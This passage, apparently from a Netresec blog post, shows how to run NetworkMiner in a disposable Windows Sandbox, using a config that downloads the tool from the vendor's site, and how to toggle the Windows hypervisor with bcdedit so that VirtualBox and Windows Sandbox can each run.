Enable-WindowsOptionalFeature -FeatureName "Containers-DisposableClientVM" -All -Online

Then create a sandbox config, which downloads and installs the latest version of NetworkMiner every time the sandbox is started, by creating a file called “NetworkMinerSandbox.wsb” with the following contents:

<Configuration>
  <MappedFolders>
    <MappedFolder>
      <!-- Replace path below with your PCAP dir -->
      <HostFolder>C:\Users\Erik\pcap</HostFolder>
      <ReadOnly>true</ReadOnly>
    </MappedFolder>
  </MappedFolders>
  <LogonCommand>
    <Command>cmd.exe /C "curl -L https://www.netresec.com/?download=NetworkMiner | tar -C C:\Users\WDAGUtilityAccount\Desktop\ -xf -"</Command>
  </LogonCommand>
</Configuration>

Note: Replace “C:\Users\Erik\pcap” with whatever location your capture files are at


After starting NetworkMinerSandbox.wsb you’ll have a fresh Windows machine up and running within a couple of seconds. The latest version of NetworkMiner and your PCAP dir are both accessible from the sandbox’s desktop.

Windows Sandbox

Image: NetworkMiner 2.6 installed in a clean Windows Sandbox environment

Moving files in or out of the sandbox is just a matter of copy and paste (Ctrl+C / Ctrl+V).

VirtualBox and Windows Sandbox


VirtualBox error message Cannot enable nested VT-x/AMD-V without nested-paging and unrestricted guest execution

Are you using VirtualBox to run virtual machines on your Windows host and getting an error message saying “Failed to open a session for the virtual machine”, with details such as “Failed to get device handle and/or partition ID” (VERR_NEM_VM_CREATE_FAILED) or “Cannot enable nested VT-x/AMD-V without nested-paging and unrestricted guest execution”, after enabling Windows Sandbox?

Even though Windows Sandbox doesn’t need Hyper-V it still requires a hypervisor, which unfortunately conflicts with VirtualBox. You can disable the hypervisor by running the following command as administrator:

bcdedit.exe /set hypervisorlaunchtype off


...and then restart the computer. Turning off the hypervisor will unfortunately prevent Windows Sandbox from running, giving an error message saying “No hypervisor was found. Please enable hypervisor support.” (Error 0xc0351000)

Windows Sandbox error message No hypervisor was found. Please enable hypervisor support. Error 0xc0351000. No hypervisor is present on this system

To re-enable the hypervisor, in order to run Windows Sandbox again, you’ll need to run

bcdedit.exe /set hypervisorlaunchtype auto

and restart the host.

Update May 26, 2021

We have now uploaded a simple Windows Sandbox config to our website here:

https://www.netresec.com/?download=NetworkMinerSandbox

This script runs on any Windows Pro machine that has the Sandbox feature active.

Posted by Erik Hjelmvik on Tuesday, 11 May 2021 13:39:00 (UTC/GMT)

Tags: #Netresec#NetworkMiner#PCAP#Windows#Sandbox#Windows Sandbox#Malware

Short URL: https://netresec.com/?b=215d5b5

X / twitter

NETRESEC on X / Twitter: @netresec

Mastodon

NETRESEC on Mastodon: @netresec@infosec.exchange